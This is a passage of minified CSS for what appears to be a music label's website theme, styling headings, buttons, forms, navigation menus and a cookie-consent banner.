dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}body,button,input,optgroup,select,textarea{color:#fff;font-family:Spartan,sans-serif;font-size:16px;font-size:1rem;line-height:1.529;letter-spacing:.025em}.site{font-size:17.008px;font-size:1.063rem}@media screen and (max-width:540px){.site{font-size:15.008px;font-size:.938rem}}h1,h2,h3,h4,h5,h6{clear:both;text-transform:uppercase;color:#fff;line-height:1.167;letter-spacing:0;text-align:center}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child{margin-top:0}h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child{margin-bottom:0}.content h1,.content h2,.content h3,.content h4,.content h5,.content h6{text-align:left}.h1-style,h1{font-family:Anton,sans-serif;font-weight:400;font-size:48px;font-size:3rem}@media screen and (min-width:1024px){.h1-style,h1{font-size:64px;font-size:4rem}}@media screen and (min-width:1366px){.h1-style,h1{font-size:96px;font-size:6rem}}.h1-style.alt-style,h1.alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}.h1-style .alt-style,h1 .alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}.header h1{margin:1em 0}.home .header h1{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.home .header h1:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.single .header h1{font-size:36px;font-size:2.25rem}@media screen and (min-width:1024px){.single .header h1{font-size:60px;font-size:3.75rem}}.error404 .page-header h1,.search .page-header h1{margin:1em 0}.post-type-archive-artist h1{margin-bottom:1rem}h2{font-family:Anton,sans-serif;font-weight:400;font-size:24px;font-size:1.5rem;margin-bottom:.33em}@media screen and (min-width:1024px){h2{font-size:36px;font-size:2.25rem}}@media screen and (min-width:1366px){h2{font-size:60px;font-size:3.75rem}}h2.alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}h2 .alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}.slide h2,.video-container h2{font-family:Anton,sans-serif;font-weight:400;font-size:48px;font-size:3rem;margin-bottom:1rem;letter-spacing:0;font-family:Anton,sans-serif}@media screen and (min-width:1024px){.slide h2,.video-container h2{font-size:64px;font-size:4rem}}@media screen and (min-width:1366px){.slide h2,.video-container h2{font-size:96px;font-size:6rem}}.slide h2.alt-style,.video-container h2.alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}.slide h2 .alt-style,.video-container h2 .alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}@media screen and (max-width:1024px){.slide h2,.video-container h2{font-size:32px;font-size:2rem}}.listing h2{font-size:24px;font-size:1.5rem}@media screen and (min-width:961px){.listing h2{font-size:36px;font-size:2.25rem}}.listing.artists h2{font-family:Spartan,sans-serif;font-weight:900;letter-spacing:.07em;font-size:16px;font-size:1rem;text-align:left}.listing.artists h2.alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}.listing.artists h2 .alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}@media screen and (max-width:375px){.listing.artists h2{font-size:14px;font-size:.875rem}}h3{font-family:Anton,sans-serif;font-weight:400;font-size:20px;font-size:1.25rem}@media screen and (min-width:1024px){h3{font-size:28px;font-size:1.75rem}}@media screen and (min-width:1366px){h3{font-size:36px;font-size:2.25rem}}h3.alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}h3 .alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}.slide h3{font-family:Anton,sans-serif;font-weight:400;font-size:24px;font-size:1.5rem;font-family:Spartan,sans-serif}@media screen and (min-width:1024px){.slide h3{font-size:36px;font-size:2.25rem}}@media screen and (min-width:1366px){.slide h3{font-size:60px;font-size:3.75rem}}.slide h3.alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}.slide h3 .alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}.artist-list h3,.people h3,.sbi_header_text h3{font-family:Spartan,sans-serif;font-weight:900;letter-spacing:.07em;font-size:16px;font-size:1rem}.artist-list h3.alt-style,.people h3.alt-style,.sbi_header_text h3.alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}.artist-list h3 .alt-style,.people h3 .alt-style,.sbi_header_text h3 .alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}@media screen and (max-width:375px){.artist-list h3,.people h3,.sbi_header_text h3{font-size:14px;font-size:.875rem}}.article-list h3{text-align:left}p{margin-bottom:1.5em}p:first-child{margin-top:0}p:last-child{margin-bottom:0}p .button:only-child{margin-top:2em}p.center{text-align:center}.slide p{font-weight:600}@media screen and (orientation:landscape){.slide p{font-size:19px;font-size:1.1875rem}}cite,dfn,em,i{font-style:italic}blockquote{text-align:center;margin:1.5em 0 3em 0;font-weight:600;font-size:19px;font-size:1.1875rem}blockquote:first-child{margin-top:0}blockquote:last-child{margin-bottom:0}blockquote cite:before{display:inline-block;content:"-";margin-right:.5em;font-size:16px;font-size:1rem}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}abbr,acronym{border-bottom:1px dotted #666;cursor:help}ins,mark{background:#fff9c0;text-decoration:none}big{font-size:125%}b,strong{font-weight:600}.subtitle{text-transform:uppercase;font-weight:600;color:#999}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}body{background:#15171c}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ol,ul{margin:0 0 1.5em 3em}ul{list-style:disc}ul.links li{padding:.4rem}.block ul,.entry-content ul,.site-footer ul{list-style:none;margin:0 0 1.5em 1em;padding:0}.block ul ul,.entry-content ul ul,.site-footer ul ul{margin-bottom:0}.block ul li,.entry-content ul li,.site-footer ul li{position:relative;margin-bottom:.25em}.block ul li:before,.entry-content ul li:before,.site-footer ul li:before{position:absolute;top:.5em;left:-1em;display:inline-block;content:"";width:5px;height:5px;background:#fd4a4a;border-radius:50%}.block ul.no-style,.entry-content ul.no-style,.site-footer ul.no-style{margin-left:0}.block ul.no-style li:before,.entry-content ul.no-style li:before,.site-footer ul.no-style li:before{display:none}.block.alt-bg-1 ul li:before{background:#15171c}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:0 0 1.5em;width:100%}.button,button,input[type=button],input[type=reset],input[type=submit]{display:inline-block;text-decoration:none;border:none;border-radius:3px;background-color:#62a0bc;color:#fff;font-size:13px;font-size:.8125rem;line-height:1;font-weight:900;-webkit-transition:background .2s ease-out,color .2s ease-out,border-color .2s ease-out;-o-transition:background .2s ease-out,color .2s ease-out,border-color .2s ease-out;transition:background .2s ease-out,color .2s ease-out,border-color .2s ease-out;text-transform:uppercase;letter-spacing:.12em;padding:.85rem 1.1rem .6rem 1.1rem}@media screen and (min-width:961px){.button,button,input[type=button],input[type=reset],input[type=submit]{padding:1.375rem 2.1875rem 1.125rem 2.1875rem}}.button:visited,button:visited,input[type=button]:visited,input[type=reset]:visited,input[type=submit]:visited{color:#fff}.button:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{background-color:#74bcdd}.button:active,.button:focus,button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{outline:1px solid #fd4a4a;outline-offset:2px}.button.alt,.search-form .button,.search-form button,.search-form input[type=button],.search-form input[type=reset],.search-form input[type=submit],button.alt,input[type=button].alt,input[type=reset].alt,input[type=submit].alt{background-color:#fd4a4a}.button.alt:hover,.search-form .button:hover,.search-form button:hover,.search-form input[type=button]:hover,.search-form input[type=reset]:hover,.search-form input[type=submit]:hover,button.alt:hover,input[type=button].alt:hover,input[type=reset].alt:hover,input[type=submit].alt:hover{background-color:#eb4242}.button.alt-2,button.alt-2,input[type=button].alt-2,input[type=reset].alt-2,input[type=submit].alt-2{background-color:transparent;border:2px solid #fff}.button.alt-2:hover,button.alt-2:hover,input[type=button].alt-2:hover,input[type=reset].alt-2:hover,input[type=submit].alt-2:hover{background-color:#fff;color:#010101}.button.alt-2.small,button.alt-2.small,input[type=button].alt-2.small,input[type=reset].alt-2.small,input[type=submit].alt-2.small{padding:.75rem 1.5625rem .5625rem 1.5625rem;font-size:11px;font-size:.6875rem}.site-footer .button.alt-2,.site-footer button.alt-2,.site-footer input[type=button].alt-2,.site-footer input[type=reset].alt-2,.site-footer input[type=submit].alt-2{border:none;font-size:16px;font-size:1rem}.alt-bg-3 .button.alt-2,.alt-bg-3 button.alt-2,.alt-bg-3 input[type=button].alt-2,.alt-bg-3 input[type=reset].alt-2,.alt-bg-3 input[type=submit].alt-2{border-color:#15171c}.alt-bg-3 .button.alt-2:active,.alt-bg-3 .button.alt-2:hover,.alt-bg-3 button.alt-2:active,.alt-bg-3 button.alt-2:hover,.alt-bg-3 input[type=button].alt-2:active,.alt-bg-3 input[type=button].alt-2:hover,.alt-bg-3 input[type=reset].alt-2:active,.alt-bg-3 input[type=reset].alt-2:hover,.alt-bg-3 input[type=submit].alt-2:active,.alt-bg-3 input[type=submit].alt-2:hover{background:#15171c;color:#fff}.button.alt-2.active,button.alt-2.active,input[type=button].alt-2.active,input[type=reset].alt-2.active,input[type=submit].alt-2.active{background:#fff;color:#010101}.button.alt-3,button.alt-3,input[type=button].alt-3,input[type=reset].alt-3,input[type=submit].alt-3{background:#15171c}.button.alt-3:hover,button.alt-3:hover,input[type=button].alt-3:hover,input[type=reset].alt-3:hover,input[type=submit].alt-3:hover{background:#010101}.button+.button,button+.button,input[type=button]+.button,input[type=reset]+.button,input[type=submit]+.button{margin-left:1em}.button.arrow-left,button.arrow-left,input[type=button].arrow-left,input[type=reset].arrow-left,input[type=submit].arrow-left{line-height:1.4}.button.arrow-left:before,button.arrow-left:before,input[type=button].arrow-left:before,input[type=reset].arrow-left:before,input[type=submit].arrow-left:before{display:inline-block;content:"";background:url(img/icon-arrow-left.png) 0 0 no-repeat;width:53px;height:17px;margin:0 1rem 0 0;vertical-align:text-bottom}.button.arrow-left:hover:before,button.arrow-left:hover:before,input[type=button].arrow-left:hover:before,input[type=reset].arrow-left:hover:before,input[type=submit].arrow-left:hover:before{background:url(img/icon-arrow-left-dark.png)}.button.arrow-right,button.arrow-right,input[type=button].arrow-right,input[type=reset].arrow-right,input[type=submit].arrow-right{line-height:1.4}.button.arrow-right:after,button.arrow-right:after,input[type=button].arrow-right:after,input[type=reset].arrow-right:after,input[type=submit].arrow-right:after{display:inline-block;content:"";background:url(img/icon-arrow-right.png) 0 0 no-repeat;width:53px;height:17px;margin:0 0 0 1rem;vertical-align:text-bottom}.button.arrow-right:hover:before,button.arrow-right:hover:before,input[type=button].arrow-right:hover:before,input[type=reset].arrow-right:hover:before,input[type=submit].arrow-right:hover:before{background:url(img/icon-arrow-right-dark.png)}.button.no-style,button.no-style,input[type=button].no-style,input[type=reset].no-style,input[type=submit].no-style{background:0 0;border:2px solid transparent;padding:.5em}.button.no-style.active,.button.no-style:focus,.button.no-style:hover,button.no-style.active,button.no-style:focus,button.no-style:hover,input[type=button].no-style.active,input[type=button].no-style:focus,input[type=button].no-style:hover,input[type=reset].no-style.active,input[type=reset].no-style:focus,input[type=reset].no-style:hover,input[type=submit].no-style.active,input[type=submit].no-style:focus,input[type=submit].no-style:hover{border-color:#fff}.button.disabled,button.disabled,input[type=button].disabled,input[type=reset].disabled,input[type=submit].disabled{opacity:.2}.button.disabled:hover,button.disabled:hover,input[type=button].disabled:hover,input[type=reset].disabled:hover,input[type=submit].disabled:hover{border-color:transparent}.alt-bg-1 .button:focus,.alt-bg-1 button:focus,.alt-bg-1 input[type=button]:focus,.alt-bg-1 input[type=reset]:focus,.alt-bg-1 input[type=submit]:focus{outline:1px solid #010101}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{background:#fff;color:#15171c;border:1px solid transparent;border-radius:3px;padding:.5em;text-transform:uppercase}input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus{color:#15171c;outline:1px solid #fd4a4a;outline-offset:-1px}input[type=search]{line-height:1;text-transform:none}select{border:1px solid #ccc}textarea{width:100%}::-webkit-input-placeholder{color:#414756;text-transform:none}::-moz-placeholder{color:#414756;text-transform:none}:-ms-input-placeholder{color:#414756;text-transform:none}:-moz-placeholder{color:#414756;text-transform:none}.gform_wrapper input:not([type=submit]),.gform_wrapper textarea{text-transform:none}.gform_wrapper .gchoice{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.5rem;margin-bottom:1rem}.gform_wrapper .gchoice:last-child{margin-bottom:0}.search-form{display:grid;grid-template-columns:1fr 52px;width:400px;max-width:96%;margin:1em auto;padding:0;background:#fff;border-radius:3px}.site-header .search-form{max-width:70%}.search-form label{display:-webkit-box;display:-ms-flexbox;display:flex}.search-form label input{display:block;width:100%}.search-form input[type=submit]{text-indent:-9999px;background-image:url(img/icon-search.png);background-position:center center;background-repeat:no-repeat;color:#fd4a4a;background-size:19px 19px;overflow:hidden;border-top-left-radius:0;border-bottom-left-radius:0}div.gform_wrapper.gravity-theme .gfield_error .gfield_repeater_cell label,div.gform_wrapper.gravity-theme .gfield_error label,div.gform_wrapper.gravity-theme .gfield_error legend,div.gform_wrapper.gravity-theme .gfield_validation_message,div.gform_wrapper.gravity-theme .validation_message,div.gform_wrapper.gravity-theme [aria-invalid=true]+label,div.gform_wrapper.gravity-theme label+[aria-invalid=true]{color:#fff}div.gform_wrapper.gravity-theme .gform_validation_errors{background:0 0;margin:0 0 1em 0}div.gform_wrapper.gravity-theme .gform_validation_errors *{font-family:Spartan,sans-serif;text-transform:none;font-weight:400;color:#fff}div.gform_wrapper.gravity-theme .gform_validation_errors .gform-icon{color:#eb4242}div.gform_wrapper.gravity-theme .gfield_required{color:#eb4242}div.gform_wrapper.gravity-theme .gform_fileupload_rules{font-size:14px;font-size:.875rem}div.gform_wrapper.gravity-theme .gfield{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:1rem}div.gform_wrapper.gravity-theme .gfield label{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}div.gform_wrapper.gravity-theme .gfield .gfield_description{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding:0 0 1rem 0}div.gform_wrapper.gravity-theme .gfield .ginput_container{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}div.gform_wrapper.gravity-theme .gfield .gfield_consent_description{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}div.gform_wrapper.gravity-theme .gfield .validation_message{margin-bottom:1rem;padding:.5rem;background:0 0}div.gform_wrapper.gravity-theme .field_description_below .gfield_consent_description,div.gform_wrapper.gravity-theme .gfield_consent_description{overflow-y:auto;border:none;padding:0}.gform_confirmation_wrapper{width:700px;max-width:96%;margin-left:auto;margin-right:auto;text-align:center;font-size:20px;font-size:1.25rem;border:2px solid #6ceb42;padding:2em;margin-bottom:2em}a{display:inline-block;color:#fff;border-bottom:1px solid #30677c;-webkit-transition:border-color .2s ease-out;-o-transition:border-color .2s ease-out;transition:border-color .2s ease-out;text-decoration:none}a:visited{color:#fff}a:active,a:focus,a:hover{color:#fff;border-color:#fff}a:focus{outline:1px solid #fd4a4a;outline-offset:2px}a:active,a:hover{outline:0}.entry-header a{border-bottom:none}.menu-top-container a{text-transform:uppercase;color:#fff;line-height:1.167;letter-spacing:0;font-family:Anton,sans-serif;font-weight:400;font-size:48px;font-size:3rem;-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em;font-size:32px;font-size:2rem}@media screen and (min-width:1024px){.menu-top-container a{font-size:64px;font-size:4rem}}@media screen and (min-width:1366px){.menu-top-container a{font-size:96px;font-size:6rem}}.menu-top-container a.alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}.menu-top-container a .alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}@media screen and (min-width:1100px){.menu-top-container a{font-size:48px;font-size:3rem}}@media screen and (min-width:1600px){.menu-top-container a{font-size:64px;font-size:4rem}}@media screen and (min-width:2000px){.menu-top-container a{font-size:75px;font-size:4.6875rem}}.menu-top-container a:hover{-webkit-text-fill-color:#fff;-webkit-text-stroke:0}.menu-top-container .current-menu-item a{-webkit-text-fill-color:#fff;-webkit-text-stroke:0}.edit-link a,.menu a,.site-title a{border:none}.person a,.site-footer a{border-bottom-color:transparent}.person a:hover,.site-footer a:hover{border-bottom-color:#fff}.alt-bg-1 a{border-bottom-color:#15171c}.alt-bg-1 a:active,.alt-bg-1 a:focus,.alt-bg-1 a:hover{color:#fff;border-color:#fff}.alt-bg-1 a:focus{outline:1px solid #010101}.main-navigation{display:block;line-height:1.3}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0}.main-navigation ul ul{-webkit-box-shadow:0 3px 3px rgba(0,0,0,.2);box-shadow:0 3px 3px rgba(0,0,0,.2);float:left;position:absolute;top:100%;left:-999em;z-index:99999}.main-navigation ul ul ul{left:-999em;top:0}.main-navigation ul ul li.focus>ul,.main-navigation ul ul li:hover>ul{left:100%}.main-navigation ul ul a{width:200px}.main-navigation ul li.focus>ul,.main-navigation ul li:hover>ul{left:auto}.main-navigation li{float:left;position:relative}.main-navigation a{display:block;text-decoration:none}.main-navigation.toggled ul,.menu-toggle{display:block}.menu-toggle{position:relative;float:right;margin:0;background:0 0;width:47px;padding:5px;z-index:10002;border:0}.menu-toggle:active,.menu-toggle:focus,.menu-toggle:hover{background:0 0}.menu-toggle:active,.menu-toggle:focus{outline:0}.menu-toggle:focus{outline:1px solid #fd4a4a}.toggled .menu-toggle{outline-offset:6px;width:39px}.toggle-gfx{position:relative;display:block;width:38px}.toggle-gfx:hover{cursor:pointer}.toggle-gfx span{display:block;height:3px;background:#fff;margin-bottom:8px;-webkit-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;opacity:1;border-radius:2px}.toggle-gfx span.lm{display:none}.toggle-gfx span.lb{margin-bottom:0}.toggled .toggle-gfx .lt{-webkit-transform:rotate(45deg) translateY(7px);-ms-transform:rotate(45deg) translateY(7px);transform:rotate(45deg) translateY(7px)}.toggled .toggle-gfx .lm{opacity:0}.toggled .toggle-gfx .lb{-webkit-transform:rotate(-45deg) translateY(-8px);-ms-transform:rotate(-45deg) translateY(-8px);transform:rotate(-45deg) translateY(-8px)}#menu-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:fixed;top:0;right:0;width:100%;background:-webkit-gradient(linear,right top,left top,from(#30677c),to(#88b6cc));background:-o-linear-gradient(right,#30677c,#88b6cc);background:linear-gradient(to left,#30677c,#88b6cc);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);z-index:10001;opacity:0;-webkit-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;transition:opacity .3s ease-out;height:calc(100vh);min-width:200px}.toggled #menu-top{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.main-navigation li{width:100%;margin:0 0 .5rem 0;text-align:center}.main-navigation a{border-bottom:0}.comment-navigation,.post-navigation,.posts-navigation{margin-left:auto;margin-right:auto;width:96%;padding-top:1em;padding-bottom:1em}@media screen and (min-width:1078px){.comment-navigation,.post-navigation,.posts-navigation{width:1435px;max-width:88%}}@media screen and (min-width:1600px){.comment-navigation,.post-navigation,.posts-navigation{max-width:100%}}.comment-navigation.alt-bg-1,.comment-navigation:last-of-type,.post-navigation.alt-bg-1,.post-navigation:last-of-type,.posts-navigation.alt-bg-1,.posts-navigation:last-of-type{padding-bottom:1.5em}@media screen and (min-width:768px){.comment-navigation,.post-navigation,.posts-navigation{padding-top:1.5em;padding-bottom:1.5em}.comment-navigation.alt-bg-1,.comment-navigation:last-of-type,.post-navigation.alt-bg-1,.post-navigation:last-of-type,.posts-navigation.alt-bg-1,.posts-navigation:last-of-type{padding-bottom:2em}}@media screen and (min-width:1024px){.comment-navigation,.post-navigation,.posts-navigation{padding-top:2em;padding-bottom:2em}.comment-navigation.alt-bg-1,.comment-navigation:last-of-type,.post-navigation.alt-bg-1,.post-navigation:last-of-type,.posts-navigation.alt-bg-1,.posts-navigation:last-of-type{padding-bottom:3em}}@media screen and (min-width:1366px){.comment-navigation,.post-navigation,.posts-navigation{padding-top:3em;padding-bottom:3em}.comment-navigation.alt-bg-1,.comment-navigation:last-of-type,.post-navigation.alt-bg-1,.post-navigation:last-of-type,.posts-navigation.alt-bg-1,.posts-navigation:last-of-type{padding-bottom:4em}}.site-main .comment-navigation,.site-main .post-navigation,.site-main .posts-navigation{overflow:hidden}.comment-navigation a,.post-navigation a,.posts-navigation a{display:inline-block;text-decoration:none;border:none;border-radius:3px;background-color:#62a0bc;color:#fff;font-size:13px;font-size:.8125rem;line-height:1;font-weight:900;-webkit-transition:background .2s ease-out,color .2s ease-out,border-color .2s ease-out;-o-transition:background .2s ease-out,color .2s ease-out,border-color .2s ease-out;transition:background .2s ease-out,color .2s ease-out,border-color .2s ease-out;text-transform:uppercase;letter-spacing:.12em;padding:.85rem 1.1rem .6rem 1.1rem;background-color:transparent;border:2px solid #fff}@media screen and (min-width:961px){.comment-navigation a,.post-navigation a,.posts-navigation a{padding:1.375rem 2.1875rem 1.125rem 2.1875rem}}.comment-navigation a:visited,.post-navigation a:visited,.posts-navigation a:visited{color:#fff}.comment-navigation a:hover,.post-navigation a:hover,.posts-navigation a:hover{background-color:#74bcdd}.comment-navigation a:active,.comment-navigation a:focus,.post-navigation a:active,.post-navigation a:focus,.posts-navigation a:active,.posts-navigation a:focus{outline:1px solid #fd4a4a;outline-offset:2px}.comment-navigation a:hover,.post-navigation a:hover,.posts-navigation a:hover{background-color:#fff;color:#010101}.comment-navigation .nav-previous,.post-navigation .nav-previous,.posts-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-previous a,.post-navigation .nav-previous a,.posts-navigation .nav-previous a{line-height:1.4}.comment-navigation .nav-previous a:before,.post-navigation .nav-previous a:before,.posts-navigation .nav-previous a:before{display:inline-block;content:"";background:url(img/icon-arrow-left.png) 0 0 no-repeat;width:53px;height:17px;margin:0 1rem 0 0;vertical-align:text-bottom}.comment-navigation .nav-previous a:hover:before,.post-navigation .nav-previous a:hover:before,.posts-navigation .nav-previous a:hover:before{background:url(img/icon-arrow-left-dark.png)}.comment-navigation .nav-next,.post-navigation .nav-next,.posts-navigation .nav-next{float:right;text-align:right;width:50%}.comment-navigation .nav-next a,.post-navigation .nav-next a,.posts-navigation .nav-next a{line-height:1.4}.comment-navigation .nav-next a:after,.post-navigation .nav-next a:after,.posts-navigation .nav-next a:after{display:inline-block;content:"";background:url(img/icon-arrow-right.png) 0 0 no-repeat;width:53px;height:17px;margin:0 0 0 1rem;vertical-align:text-bottom}.comment-navigation .nav-next a:hover:before,.post-navigation .nav-next a:hover:before,.posts-navigation .nav-next a:hover:before{background:url(img/icon-arrow-right-dark.png)}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.clear:after,.clear:before,.comment-content:after,.comment-content:before,.entry-content:after,.entry-content:before,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before{content:"";display:table;table-layout:fixed}.clear:after,.comment-content:after,.entry-content:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}.widget{margin:0 0 1.5em}.widget select{max-width:100%}body,html{scroll-padding:35px}.site{overflow:hidden}.site-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;position:fixed;top:0;left:0;z-index:10000;-webkit-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;padding-top:1em;padding-bottom:1em;background:trasparent;width:100%;max-width:100%}.no-cssgrid .site-header{display:block}.site-header.headroom--not-top{padding-top:.25em;padding-bottom:.25em;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#15171c}.site-branding .site-title{margin:0}.site-branding .site-title img{display:block;max-width:40vw}.headroom--not-top .site-branding .site-title{overflow:hidden;width:230px;height:9px;max-width:100;background:url(img/universal-music-logo-slim.png) 0 0 no-repeat}.headroom--not-top .site-branding .site-title img{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.headroom--top .site-branding .site-title{background-image:none}.main-navigation{margin-left:auto}.menu-top-container .search ::-webkit-input-placeholder{color:#fff}.menu-top-container .search ::-moz-placeholder{color:#fff}.menu-top-container .search :-ms-input-placeholder{color:#fff}.menu-top-container .search :-moz-placeholder{color:#fff}.menu-top-container .search form{background-color:transparent}.menu-top-container .search input[type=search]{color:#fff;background-color:transparent;border:1px solid #fff;border-top-right-radius:0;border-bottom-right-radius:0}.menu-top-container .search input[type=submit]{background-color:transparent;border:1px solid #fff}.menu-top-container .search input[type=submit]:focus{outline:0;border-color:#fd4a4a}#cookie-consent{position:fixed;bottom:0;left:0;right:0;padding:1em;background:-webkit-gradient(linear,right top,left top,from(#30677c),to(#88b6cc));background:-o-linear-gradient(right,#30677c,#88b6cc);background:linear-gradient(to left,#30677c,#88b6cc);z-index:10000}@media screen and (min-width:1200px){#cookie-consent{padding:2em}}@media screen and (min-width:1024px){#cookie-consent .grid{grid-template-columns:1fr 150px}}#cookie-consent 